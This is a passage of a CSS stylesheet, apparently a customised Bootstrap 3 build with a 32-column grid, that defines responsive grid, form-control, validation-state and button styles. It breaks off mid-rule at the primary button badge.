	.col-sm-pull-1 {
		right: 3.125%
	}
	.col-sm-pull-0 {
		right: auto
	}
	.col-sm-push-32 {
		left: 100%
	}
	.col-sm-push-31 {
		left: 96.875%
	}
	.col-sm-push-30 {
		left: 93.75%
	}
	.col-sm-push-29 {
		left: 90.625%
	}
	.col-sm-push-28 {
		left: 87.5%
	}
	.col-sm-push-27 {
		left: 84.375%
	}
	.col-sm-push-26 {
		left: 81.25%
	}
	.col-sm-push-25 {
		left: 78.125%
	}
	.col-sm-push-24 {
		left: 75%
	}
	.col-sm-push-23 {
		left: 71.875%
	}
	.col-sm-push-22 {
		left: 68.75%
	}
	.col-sm-push-21 {
		left: 65.625%
	}
	.col-sm-push-20 {
		left: 62.5%
	}
	.col-sm-push-19 {
		left: 59.375%
	}
	.col-sm-push-18 {
		left: 56.25%
	}
	.col-sm-push-17 {
		left: 53.125%
	}
	.col-sm-push-16 {
		left: 50%
	}
	.col-sm-push-15 {
		left: 46.875%
	}
	.col-sm-push-14 {
		left: 43.75%
	}
	.col-sm-push-13 {
		left: 40.625%
	}
	.col-sm-push-12 {
		left: 37.5%
	}
	.col-sm-push-11 {
		left: 34.375%
	}
	.col-sm-push-10 {
		left: 31.25%
	}
	.col-sm-push-9 {
		left: 28.125%
	}
	.col-sm-push-8 {
		left: 25%
	}
	.col-sm-push-7 {
		left: 21.875%
	}
	.col-sm-push-6 {
		left: 18.75%
	}
	.col-sm-push-5 {
		left: 15.625%
	}
	.col-sm-push-4 {
		left: 12.5%
	}
	.col-sm-push-3 {
		left: 9.375%
	}
	.col-sm-push-2 {
		left: 6.25%
	}
	.col-sm-push-1 {
		left: 3.125%
	}
	.col-sm-push-0 {
		left: auto
	}
	.col-sm-offset-32 {
		margin-left: 100%
	}
	.col-sm-offset-31 {
		margin-left: 96.875%
	}
	.col-sm-offset-30 {
		margin-left: 93.75%
	}
	.col-sm-offset-29 {
		margin-left: 90.625%
	}
	.col-sm-offset-28 {
		margin-left: 87.5%
	}
	.col-sm-offset-27 {
		margin-left: 84.375%
	}
	.col-sm-offset-26 {
		margin-left: 81.25%
	}
	.col-sm-offset-25 {
		margin-left: 78.125%
	}
	.col-sm-offset-24 {
		margin-left: 75%
	}
	.col-sm-offset-23 {
		margin-left: 71.875%
	}
	.col-sm-offset-22 {
		margin-left: 68.75%
	}
	.col-sm-offset-21 {
		margin-left: 65.625%
	}
	.col-sm-offset-20 {
		margin-left: 62.5%
	}
	.col-sm-offset-19 {
		margin-left: 59.375%
	}
	.col-sm-offset-18 {
		margin-left: 56.25%
	}
	.col-sm-offset-17 {
		margin-left: 53.125%
	}
	.col-sm-offset-16 {
		margin-left: 50%
	}
	.col-sm-offset-15 {
		margin-left: 46.875%
	}
	.col-sm-offset-14 {
		margin-left: 43.75%
	}
	.col-sm-offset-13 {
		margin-left: 40.625%
	}
	.col-sm-offset-12 {
		margin-left: 37.5%
	}
	.col-sm-offset-11 {
		margin-left: 34.375%
	}
	.col-sm-offset-10 {
		margin-left: 31.25%
	}
	.col-sm-offset-9 {
		margin-left: 28.125%
	}
	.col-sm-offset-8 {
		margin-left: 25%
	}
	.col-sm-offset-7 {
		margin-left: 21.875%
	}
	.col-sm-offset-6 {
		margin-left: 18.75%
	}
	.col-sm-offset-5 {
		margin-left: 15.625%
	}
	.col-sm-offset-4 {
		margin-left: 12.5%
	}
	.col-sm-offset-3 {
		margin-left: 9.375%
	}
	.col-sm-offset-2 {
		margin-left: 6.25%
	}
	.col-sm-offset-1 {
		margin-left: 3.125%
	}
	.col-sm-offset-0 {
		margin-left: 0
	}
}
@media (min-width: 992px) {
	.col-md-1,
	.col-md-2,
	.col-md-3,
	.col-md-4,
	.col-md-5,
	.col-md-6,
	.col-md-7,
	.col-md-8,
	.col-md-9,
	.col-md-10,
	.col-md-11,
	.col-md-12,
	.col-md-13,
	.col-md-14,
	.col-md-15,
	.col-md-16,
	.col-md-17,
	.col-md-18,
	.col-md-19,
	.col-md-20,
	.col-md-21,
	.col-md-22,
	.col-md-23,
	.col-md-24,
	.col-md-25,
	.col-md-26,
	.col-md-27,
	.col-md-28,
	.col-md-29,
	.col-md-30,
	.col-md-31,
	.col-md-32 {
		float:left
	}
	.col-md-32 {
		width: 100%
	}
	.col-md-31 {
		width: 96.875%
	}
	.col-md-30 {
		width: 93.75%
	}
	.col-md-29 {
		width: 90.625%
	}
	.col-md-28 {
		width: 87.5%
	}
	.col-md-27 {
		width: 84.375%
	}
	.col-md-26 {
		width: 81.25%
	}
	.col-md-25 {
		width: 78.125%
	}
	.col-md-24 {
		width: 75%
	}
	.col-md-23 {
		width: 71.875%
	}
	.col-md-22 {
		width: 68.75%
	}
	.col-md-21 {
		width: 65.625%
	}
	.col-md-20 {
		width: 62.5%
	}
	.col-md-19 {
		width: 59.375%
	}
	.col-md-18 {
		width: 56.25%
	}
	.col-md-17 {
		width: 53.125%
	}
	.col-md-16 {
		width: 50%
	}
	.col-md-15 {
		width: 46.875%
	}
	.col-md-14 {
		width: 43.75%
	}
	.col-md-13 {
		width: 40.625%
	}
	.col-md-12 {
		width: 37.5%
	}
	.col-md-11 {
		width: 34.375%
	}
	.col-md-10 {
		width: 31.25%
	}
	.col-md-9 {
		width: 28.125%
	}
	.col-md-8 {
		width: 25%
	}
	.col-md-7 {
		width: 21.875%
	}
	.col-md-6 {
		width: 18.75%
	}
	.col-md-5 {
		width: 15.625%
	}
	.col-md-4 {
		width: 12.5%
	}
	.col-md-3 {
		width: 9.375%
	}
	.col-md-2 {
		width: 6.25%
	}
	.col-md-1 {
		width: 3.125%
	}
	.col-md-pull-32 {
		right: 100%
	}
	.col-md-pull-31 {
		right: 96.875%
	}
	.col-md-pull-30 {
		right: 93.75%
	}
	.col-md-pull-29 {
		right: 90.625%
	}
	.col-md-pull-28 {
		right: 87.5%
	}
	.col-md-pull-27 {
		right: 84.375%
	}
	.col-md-pull-26 {
		right: 81.25%
	}
	.col-md-pull-25 {
		right: 78.125%
	}
	.col-md-pull-24 {
		right: 75%
	}
	.col-md-pull-23 {
		right: 71.875%
	}
	.col-md-pull-22 {
		right: 68.75%
	}
	.col-md-pull-21 {
		right: 65.625%
	}
	.col-md-pull-20 {
		right: 62.5%
	}
	.col-md-pull-19 {
		right: 59.375%
	}
	.col-md-pull-18 {
		right: 56.25%
	}
	.col-md-pull-17 {
		right: 53.125%
	}
	.col-md-pull-16 {
		right: 50%
	}
	.col-md-pull-15 {
		right: 46.875%
	}
	.col-md-pull-14 {
		right: 43.75%
	}
	.col-md-pull-13 {
		right: 40.625%
	}
	.col-md-pull-12 {
		right: 37.5%
	}
	.col-md-pull-11 {
		right: 34.375%
	}
	.col-md-pull-10 {
		right: 31.25%
	}
	.col-md-pull-9 {
		right: 28.125%
	}
	.col-md-pull-8 {
		right: 25%
	}
	.col-md-pull-7 {
		right: 21.875%
	}
	.col-md-pull-6 {
		right: 18.75%
	}
	.col-md-pull-5 {
		right: 15.625%
	}
	.col-md-pull-4 {
		right: 12.5%
	}
	.col-md-pull-3 {
		right: 9.375%
	}
	.col-md-pull-2 {
		right: 6.25%
	}
	.col-md-pull-1 {
		right: 3.125%
	}
	.col-md-pull-0 {
		right: auto
	}
	.col-md-push-32 {
		left: 100%
	}
	.col-md-push-31 {
		left: 96.875%
	}
	.col-md-push-30 {
		left: 93.75%
	}
	.col-md-push-29 {
		left: 90.625%
	}
	.col-md-push-28 {
		left: 87.5%
	}
	.col-md-push-27 {
		left: 84.375%
	}
	.col-md-push-26 {
		left: 81.25%
	}
	.col-md-push-25 {
		left: 78.125%
	}
	.col-md-push-24 {
		left: 75%
	}
	.col-md-push-23 {
		left: 71.875%
	}
	.col-md-push-22 {
		left: 68.75%
	}
	.col-md-push-21 {
		left: 65.625%
	}
	.col-md-push-20 {
		left: 62.5%
	}
	.col-md-push-19 {
		left: 59.375%
	}
	.col-md-push-18 {
		left: 56.25%
	}
	.col-md-push-17 {
		left: 53.125%
	}
	.col-md-push-16 {
		left: 50%
	}
	.col-md-push-15 {
		left: 46.875%
	}
	.col-md-push-14 {
		left: 43.75%
	}
	.col-md-push-13 {
		left: 40.625%
	}
	.col-md-push-12 {
		left: 37.5%
	}
	.col-md-push-11 {
		left: 34.375%
	}
	.col-md-push-10 {
		left: 31.25%
	}
	.col-md-push-9 {
		left: 28.125%
	}
	.col-md-push-8 {
		left: 25%
	}
	.col-md-push-7 {
		left: 21.875%
	}
	.col-md-push-6 {
		left: 18.75%
	}
	.col-md-push-5 {
		left: 15.625%
	}
	.col-md-push-4 {
		left: 12.5%
	}
	.col-md-push-3 {
		left: 9.375%
	}
	.col-md-push-2 {
		left: 6.25%
	}
	.col-md-push-1 {
		left: 3.125%
	}
	.col-md-push-0 {
		left: auto
	}
	.col-md-offset-32 {
		margin-left: 100%
	}
	.col-md-offset-31 {
		margin-left: 96.875%
	}
	.col-md-offset-30 {
		margin-left: 93.75%
	}
	.col-md-offset-29 {
		margin-left: 90.625%
	}
	.col-md-offset-28 {
		margin-left: 87.5%
	}
	.col-md-offset-27 {
		margin-left: 84.375%
	}
	.col-md-offset-26 {
		margin-left: 81.25%
	}
	.col-md-offset-25 {
		margin-left: 78.125%
	}
	.col-md-offset-24 {
		margin-left: 75%
	}
	.col-md-offset-23 {
		margin-left: 71.875%
	}
	.col-md-offset-22 {
		margin-left: 68.75%
	}
	.col-md-offset-21 {
		margin-left: 65.625%
	}
	.col-md-offset-20 {
		margin-left: 62.5%
	}
	.col-md-offset-19 {
		margin-left: 59.375%
	}
	.col-md-offset-18 {
		margin-left: 56.25%
	}
	.col-md-offset-17 {
		margin-left: 53.125%
	}
	.col-md-offset-16 {
		margin-left: 50%
	}
	.col-md-offset-15 {
		margin-left: 46.875%
	}
	.col-md-offset-14 {
		margin-left: 43.75%
	}
	.col-md-offset-13 {
		margin-left: 40.625%
	}
	.col-md-offset-12 {
		margin-left: 37.5%
	}
	.col-md-offset-11 {
		margin-left: 34.375%
	}
	.col-md-offset-10 {
		margin-left: 31.25%
	}
	.col-md-offset-9 {
		margin-left: 28.125%
	}
	.col-md-offset-8 {
		margin-left: 25%
	}
	.col-md-offset-7 {
		margin-left: 21.875%
	}
	.col-md-offset-6 {
		margin-left: 18.75%
	}
	.col-md-offset-5 {
		margin-left: 15.625%
	}
	.col-md-offset-4 {
		margin-left: 12.5%
	}
	.col-md-offset-3 {
		margin-left: 9.375%
	}
	.col-md-offset-2 {
		margin-left: 6.25%
	}
	.col-md-offset-1 {
		margin-left: 3.125%
	}
	.col-md-offset-0 {
		margin-left: 0
	}
}
@media (min-width: 1200px) {
	.col-lg-1,
	.col-lg-2,
	.col-lg-3,
	.col-lg-4,
	.col-lg-5,
	.col-lg-6,
	.col-lg-7,
	.col-lg-8,
	.col-lg-9,
	.col-lg-10,
	.col-lg-11,
	.col-lg-12,
	.col-lg-13,
	.col-lg-14,
	.col-lg-15,
	.col-lg-16,
	.col-lg-17,
	.col-lg-18,
	.col-lg-19,
	.col-lg-20,
	.col-lg-21,
	.col-lg-22,
	.col-lg-23,
	.col-lg-24,
	.col-lg-25,
	.col-lg-26,
	.col-lg-27,
	.col-lg-28,
	.col-lg-29,
	.col-lg-30,
	.col-lg-31,
	.col-lg-32 {
		float:left
	}
	.col-lg-32 {
		width: 100%
	}
	.col-lg-31 {
		width: 96.875%
	}
	.col-lg-30 {
		width: 93.75%
	}
	.col-lg-29 {
		width: 90.625%
	}
	.col-lg-28 {
		width: 87.5%
	}
	.col-lg-27 {
		width: 84.375%
	}
	.col-lg-26 {
		width: 81.25%
	}
	.col-lg-25 {
		width: 78.125%
	}
	.col-lg-24 {
		width: 75%
	}
	.col-lg-23 {
		width: 71.875%
	}
	.col-lg-22 {
		width: 68.75%
	}
	.col-lg-21 {
		width: 65.625%
	}
	.col-lg-20 {
		width: 62.5%
	}
	.col-lg-19 {
		width: 59.375%
	}
	.col-lg-18 {
		width: 56.25%
	}
	.col-lg-17 {
		width: 53.125%
	}
	.col-lg-16 {
		width: 50%
	}
	.col-lg-15 {
		width: 46.875%
	}
	.col-lg-14 {
		width: 43.75%
	}
	.col-lg-13 {
		width: 40.625%
	}
	.col-lg-12 {
		width: 37.5%
	}
	.col-lg-11 {
		width: 34.375%
	}
	.col-lg-10 {
		width: 31.25%
	}
	.col-lg-9 {
		width: 28.125%
	}
	.col-lg-8 {
		width: 25%
	}
	.col-lg-7 {
		width: 21.875%
	}
	.col-lg-6 {
		width: 18.75%
	}
	.col-lg-5 {
		width: 15.625%
	}
	.col-lg-4 {
		width: 12.5%
	}
	.col-lg-3 {
		width: 9.375%
	}
	.col-lg-2 {
		width: 6.25%
	}
	.col-lg-1 {
		width: 3.125%
	}
	.col-lg-pull-32 {
		right: 100%
	}
	.col-lg-pull-31 {
		right: 96.875%
	}
	.col-lg-pull-30 {
		right: 93.75%
	}
	.col-lg-pull-29 {
		right: 90.625%
	}
	.col-lg-pull-28 {
		right: 87.5%
	}
	.col-lg-pull-27 {
		right: 84.375%
	}
	.col-lg-pull-26 {
		right: 81.25%
	}
	.col-lg-pull-25 {
		right: 78.125%
	}
	.col-lg-pull-24 {
		right: 75%
	}
	.col-lg-pull-23 {
		right: 71.875%
	}
	.col-lg-pull-22 {
		right: 68.75%
	}
	.col-lg-pull-21 {
		right: 65.625%
	}
	.col-lg-pull-20 {
		right: 62.5%
	}
	.col-lg-pull-19 {
		right: 59.375%
	}
	.col-lg-pull-18 {
		right: 56.25%
	}
	.col-lg-pull-17 {
		right: 53.125%
	}
	.col-lg-pull-16 {
		right: 50%
	}
	.col-lg-pull-15 {
		right: 46.875%
	}
	.col-lg-pull-14 {
		right: 43.75%
	}
	.col-lg-pull-13 {
		right: 40.625%
	}
	.col-lg-pull-12 {
		right: 37.5%
	}
	.col-lg-pull-11 {
		right: 34.375%
	}
	.col-lg-pull-10 {
		right: 31.25%
	}
	.col-lg-pull-9 {
		right: 28.125%
	}
	.col-lg-pull-8 {
		right: 25%
	}
	.col-lg-pull-7 {
		right: 21.875%
	}
	.col-lg-pull-6 {
		right: 18.75%
	}
	.col-lg-pull-5 {
		right: 15.625%
	}
	.col-lg-pull-4 {
		right: 12.5%
	}
	.col-lg-pull-3 {
		right: 9.375%
	}
	.col-lg-pull-2 {
		right: 6.25%
	}
	.col-lg-pull-1 {
		right: 3.125%
	}
	.col-lg-pull-0 {
		right: auto
	}
	.col-lg-push-32 {
		left: 100%
	}
	.col-lg-push-31 {
		left: 96.875%
	}
	.col-lg-push-30 {
		left: 93.75%
	}
	.col-lg-push-29 {
		left: 90.625%
	}
	.col-lg-push-28 {
		left: 87.5%
	}
	.col-lg-push-27 {
		left: 84.375%
	}
	.col-lg-push-26 {
		left: 81.25%
	}
	.col-lg-push-25 {
		left: 78.125%
	}
	.col-lg-push-24 {
		left: 75%
	}
	.col-lg-push-23 {
		left: 71.875%
	}
	.col-lg-push-22 {
		left: 68.75%
	}
	.col-lg-push-21 {
		left: 65.625%
	}
	.col-lg-push-20 {
		left: 62.5%
	}
	.col-lg-push-19 {
		left: 59.375%
	}
	.col-lg-push-18 {
		left: 56.25%
	}
	.col-lg-push-17 {
		left: 53.125%
	}
	.col-lg-push-16 {
		left: 50%
	}
	.col-lg-push-15 {
		left: 46.875%
	}
	.col-lg-push-14 {
		left: 43.75%
	}
	.col-lg-push-13 {
		left: 40.625%
	}
	.col-lg-push-12 {
		left: 37.5%
	}
	.col-lg-push-11 {
		left: 34.375%
	}
	.col-lg-push-10 {
		left: 31.25%
	}
	.col-lg-push-9 {
		left: 28.125%
	}
	.col-lg-push-8 {
		left: 25%
	}
	.col-lg-push-7 {
		left: 21.875%
	}
	.col-lg-push-6 {
		left: 18.75%
	}
	.col-lg-push-5 {
		left: 15.625%
	}
	.col-lg-push-4 {
		left: 12.5%
	}
	.col-lg-push-3 {
		left: 9.375%
	}
	.col-lg-push-2 {
		left: 6.25%
	}
	.col-lg-push-1 {
		left: 3.125%
	}
	.col-lg-push-0 {
		left: auto
	}
	.col-lg-offset-32 {
		margin-left: 100%
	}
	.col-lg-offset-31 {
		margin-left: 96.875%
	}
	.col-lg-offset-30 {
		margin-left: 93.75%
	}
	.col-lg-offset-29 {
		margin-left: 90.625%
	}
	.col-lg-offset-28 {
		margin-left: 87.5%
	}
	.col-lg-offset-27 {
		margin-left: 84.375%
	}
	.col-lg-offset-26 {
		margin-left: 81.25%
	}
	.col-lg-offset-25 {
		margin-left: 78.125%
	}
	.col-lg-offset-24 {
		margin-left: 75%
	}
	.col-lg-offset-23 {
		margin-left: 71.875%
	}
	.col-lg-offset-22 {
		margin-left: 68.75%
	}
	.col-lg-offset-21 {
		margin-left: 65.625%
	}
	.col-lg-offset-20 {
		margin-left: 62.5%
	}
	.col-lg-offset-19 {
		margin-left: 59.375%
	}
	.col-lg-offset-18 {
		margin-left: 56.25%
	}
	.col-lg-offset-17 {
		margin-left: 53.125%
	}
	.col-lg-offset-16 {
		margin-left: 50%
	}
	.col-lg-offset-15 {
		margin-left: 46.875%
	}
	.col-lg-offset-14 {
		margin-left: 43.75%
	}
	.col-lg-offset-13 {
		margin-left: 40.625%
	}
	.col-lg-offset-12 {
		margin-left: 37.5%
	}
	.col-lg-offset-11 {
		margin-left: 34.375%
	}
	.col-lg-offset-10 {
		margin-left: 31.25%
	}
	.col-lg-offset-9 {
		margin-left: 28.125%
	}
	.col-lg-offset-8 {
		margin-left: 25%
	}
	.col-lg-offset-7 {
		margin-left: 21.875%
	}
	.col-lg-offset-6 {
		margin-left: 18.75%
	}
	.col-lg-offset-5 {
		margin-left: 15.625%
	}
	.col-lg-offset-4 {
		margin-left: 12.5%
	}
	.col-lg-offset-3 {
		margin-left: 9.375%
	}
	.col-lg-offset-2 {
		margin-left: 6.25%
	}
	.col-lg-offset-1 {
		margin-left: 3.125%
	}
	.col-lg-offset-0 {
		margin-left: 0
	}
}
fieldset {
	padding:0;
	margin:0;
	border:0;
	min-width:0
}
legend {
	display:block;
	width:100%;
	padding:0;
	margin-bottom:20px;
	font-size:21px;
	line-height:inherit;
	color:#333;
	border:0;
	border-bottom:1px solid #e5e5e5
}
label {
	display:inline-block;
	max-width:100%;
	margin-bottom:5px;
	font-weight:bold
}
input[type="search"] {
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box
}
input[type="radio"],
input[type="checkbox"] {
	margin:4px 0 0;
	margin-top:1px \9;
	line-height:normal
}
input[type="file"] {
	display:block
}
input[type="range"] {
	display:block;
	width:100%
}
select[multiple],
select[size] {
	height:auto
}
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
	outline:thin dotted;
	outline:5px auto -webkit-focus-ring-color;
	outline-offset:-2px
}
output {
	display:block;
	padding-top:7px;
	font-size:14px;
	line-height:1.42857143;
	color:#555
}
.form-control {
	display:block;
	width:100%;
	height:34px;
	padding:6px 12px;
	font-size:14px;
	line-height:1.42857143;
	color:#555;
	background-color:#fff;
	background-image:none;
	border:1px solid #ccc;
	border-radius:4px;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,
	0,
	0,
	0.075);
	box-shadow:inset 0 1px 1px rgba(0,
	0,
	0,
	0.075);
	-webkit-transition:border-color ease-in-out .15s,
	box-shadow ease-in-out .15s;
	-o-transition:border-color ease-in-out .15s,
	box-shadow ease-in-out .15s;
	transition:border-color ease-in-out .15s,
	box-shadow ease-in-out .15s
}
.form-control:focus {
	border-color:#66afe9;
	outline:0;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,
	0,
	0,
	.075),
	0 0 8px rgba(102,
	175,
	233,
	0.6);
	box-shadow:inset 0 1px 1px rgba(0,
	0,
	0,
	.075),
	0 0 8px rgba(102,
	175,
	233,
	0.6)
}
.form-control::-moz-placeholder {
	color:#777;
	opacity:1
}
.form-control:-ms-input-placeholder {
	color:#777
}
.form-control::-webkit-input-placeholder {
	color:#777
}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
	cursor:not-allowed;
	background-color:#eee;
	opacity:1
}
textarea.form-control {
	height:auto
}
input[type="search"] {
	-webkit-appearance:none
}
input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"] {
	line-height:34px;
	line-height:1.42857143 \0
}
input[type="date"].input-sm,
input[type="time"].input-sm,
input[type="datetime-local"].input-sm,
input[type="month"].input-sm {
	line-height:30px
}
input[type="date"].input-lg,
input[type="time"].input-lg,
input[type="datetime-local"].input-lg,
input[type="month"].input-lg {
	line-height:46px
}
.form-group {
	margin-bottom:15px
}
.radio,
.checkbox {
	position:relative;
	display:block;
	min-height:20px;
	margin-top:10px;
	margin-bottom:10px
}
.radio label,
.checkbox label {
	padding-left:20px;
	margin-bottom:0;
	font-weight:normal;
	cursor:pointer
}
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
	position:absolute;
	margin-left:-20px;
	margin-top:4px \9
}
.radio+.radio,
.checkbox+.checkbox {
	margin-top:-5px
}
.radio-inline,
.checkbox-inline {
	display:inline-block;
	padding-left:20px;
	margin-bottom:0;
	vertical-align:middle;
	font-weight:normal;
	cursor:pointer
}
.radio-inline+.radio-inline,
.checkbox-inline+.checkbox-inline {
	margin-top:0;
	margin-left:10px
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"].disabled,
input[type="checkbox"].disabled,
fieldset[disabled] input[type="radio"],
fieldset[disabled] input[type="checkbox"] {
	cursor:not-allowed
}
.radio-inline.disabled,
.checkbox-inline.disabled,
fieldset[disabled] .radio-inline,
fieldset[disabled] .checkbox-inline {
	cursor:not-allowed
}
.radio.disabled label,
.checkbox.disabled label,
fieldset[disabled] .radio label,
fieldset[disabled] .checkbox label {
	cursor:not-allowed
}
.form-control-static {
	padding-top:7px;
	padding-bottom:7px;
	margin-bottom:0
}
.form-control-static.input-lg,
.form-control-static.input-sm {
	padding-left:0;
	padding-right:0
}
.input-sm,
.form-horizontal .form-group-sm .form-control {
	height:30px;
	padding:5px 10px;
	font-size:12px;
	line-height:1.5;
	border-radius:3px
}
select.input-sm {
	height:30px;
	line-height:30px
}
textarea.input-sm,
select[multiple].input-sm {
	height:auto
}
.input-lg,
.form-horizontal .form-group-lg .form-control {
	height:46px;
	padding:10px 16px;
	font-size:18px;
	line-height:1.33;
	border-radius:6px
}
select.input-lg {
	height:46px;
	line-height:46px
}
textarea.input-lg,
select[multiple].input-lg {
	height:auto
}
.has-feedback {
	position:relative
}
.has-feedback .form-control {
	padding-right:42.5px
}
.form-control-feedback {
	position:absolute;
	top:25px;
	right:0;
	z-index:2;
	display:block;
	width:34px;
	height:34px;
	line-height:34px;
	text-align:center
}
.input-lg+.form-control-feedback {
	width:46px;
	height:46px;
	line-height:46px
}
.input-sm+.form-control-feedback {
	width:30px;
	height:30px;
	line-height:30px
}
.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline {
	color:#3c763d
}
.has-success .form-control {
	border-color:#3c763d;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,
	0,
	0,
	0.075);
	box-shadow:inset 0 1px 1px rgba(0,
	0,
	0,
	0.075)
}
.has-success .form-control:focus {
	border-color:#2b542c;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,
	0,
	0,
	0.075),
	0 0 6px #67b168;
	box-shadow:inset 0 1px 1px rgba(0,
	0,
	0,
	0.075),
	0 0 6px #67b168
}
.has-success .input-group-addon {
	color:#3c763d;
	border-color:#3c763d;
	background-color:#dff0d8
}
.has-success .form-control-feedback {
	color:#3c763d
}
.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline {
	color:#8a6d3b
}
.has-warning .form-control {
	border-color:#8a6d3b;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,
	0,
	0,
	0.075);
	box-shadow:inset 0 1px 1px rgba(0,
	0,
	0,
	0.075)
}
.has-warning .form-control:focus {
	border-color:#66512c;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,
	0,
	0,
	0.075),
	0 0 6px #c0a16b;
	box-shadow:inset 0 1px 1px rgba(0,
	0,
	0,
	0.075),
	0 0 6px #c0a16b
}
.has-warning .input-group-addon {
	color:#8a6d3b;
	border-color:#8a6d3b;
	background-color:#fcf8e3
}
.has-warning .form-control-feedback {
	color:#8a6d3b
}
.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline {
	color:#a94442
}
.has-error .form-control {
	border-color:#a94442;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,
	0,
	0,
	0.075);
	box-shadow:inset 0 1px 1px rgba(0,
	0,
	0,
	0.075)
}
.has-error .form-control:focus {
	border-color:#843534;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,
	0,
	0,
	0.075),
	0 0 6px #ce8483;
	box-shadow:inset 0 1px 1px rgba(0,
	0,
	0,
	0.075),
	0 0 6px #ce8483
}
.has-error .input-group-addon {
	color:#a94442;
	border-color:#a94442;
	background-color:#f2dede
}
.has-error .form-control-feedback {
	color:#a94442
}
.has-feedback label.sr-only~.form-control-feedback {
	top:0
}
.help-block {
	display:block;
	margin-top:5px;
	margin-bottom:10px;
	color:#737373
}
@media (min-width: 768px) {
	.form-inline .form-group {
		display:inline-block;
		margin-bottom:0;
		vertical-align:middle
	}
	.form-inline .form-control {
		display: inline-block;
		width: auto;
		vertical-align: middle
	}
	.form-inline .input-group {
		display: inline-table;
		vertical-align: middle
	}
	.form-inline .input-group .input-group-addon,
	.form-inline .input-group .input-group-btn,
	.form-inline .input-group .form-control {
		width: auto
	}
	.form-inline .input-group>.form-control {
		width: 100%
	}
	.form-inline .control-label {
		margin-bottom: 0;
		vertical-align: middle
	}
	.form-inline .radio,
	.form-inline .checkbox {
		display: inline-block;
		margin-top: 0;
		margin-bottom: 0;
		vertical-align: middle
	}
	.form-inline .radio label,
	.form-inline .checkbox label {
		padding-left: 0
	}
	.form-inline .radio input[type="radio"],
	.form-inline .checkbox input[type="checkbox"] {
		position: relative;
		margin-left: 0
	}
	.form-inline .has-feedback .form-control-feedback {
		top: 0
	}
}
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
	margin-top:0;
	margin-bottom:0;
	padding-top:7px
}
.form-horizontal .radio,
.form-horizontal .checkbox {
	min-height:27px
}
.form-horizontal .form-group {
	margin-left:-6px;
	margin-right:-6px
}
@media (min-width: 768px) {
	.form-horizontal .control-label {
		text-align:right;
		margin-bottom:0;
		padding-top:7px
	}
}
.form-horizontal .has-feedback .form-control-feedback {
	top:0;
	right:6px
}
@media (min-width: 768px) {
	.form-horizontal .form-group-lg .control-label {
		padding-top:14.3px
	}
}
@media (min-width: 768px) {
	.form-horizontal .form-group-sm .control-label {
		padding-top:6px
	}
}
.btn {
	display:inline-block;
	margin-bottom:0;
	font-weight:normal;
	text-align:center;
	vertical-align:middle;
	cursor:pointer;
	background-image:none;
	border:1px solid transparent;
	white-space:nowrap;
	padding:6px 12px;
	font-size:14px;
	line-height:1.42857143;
	border-radius:4px;
	-webkit-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none;
	user-select:none
}
.btn:focus,
.btn:active:focus,
.btn.active:focus {
	outline:thin dotted;
	outline:5px auto -webkit-focus-ring-color;
	outline-offset:-2px
}
.btn:hover,
.btn:focus {
	color:#333;
	text-decoration:none
}
.btn:active,
.btn.active {
	outline:0;
	background-image:none;
	-webkit-box-shadow:inset 0 3px 5px rgba(0,
	0,
	0,
	0.125);
	box-shadow:inset 0 3px 5px rgba(0,
	0,
	0,
	0.125)
}
.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
	cursor:not-allowed;
	pointer-events:none;
	opacity:.65;
	filter:alpha(opacity=65);
	-webkit-box-shadow:none;
	box-shadow:none
}
.btn-default {
	color:#333;
	background-color:#fff;
	border-color:#ccc
}
.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-default.active,
.open>.dropdown-toggle.btn-default {
	color:#333;
	background-color:#e6e6e6;
	border-color:#adadad
}
.btn-default:active,
.btn-default.active,
.open>.dropdown-toggle.btn-default {
	background-image:none
}
.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default,
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled:active,
.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,
.btn-default.disabled.active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default.active {
	background-color:#fff;
	border-color:#ccc
}
.btn-default .badge {
	color:#fff;
	background-color:#333
}
.btn-primary {
	color:#fff;
	background-color:#428bca;
	border-color:#357ebd
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.open>.dropdown-toggle.btn-primary {
	color:#fff;
	background-color:#3071a9;
	border-color:#285e8e
}
.btn-primary:active,
.btn-primary.active,
.open>.dropdown-toggle.btn-primary {
	background-image:none
}
.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active {
	background-color:#428bca;
	border-color:#357ebd
}
.btn-primary .badge {
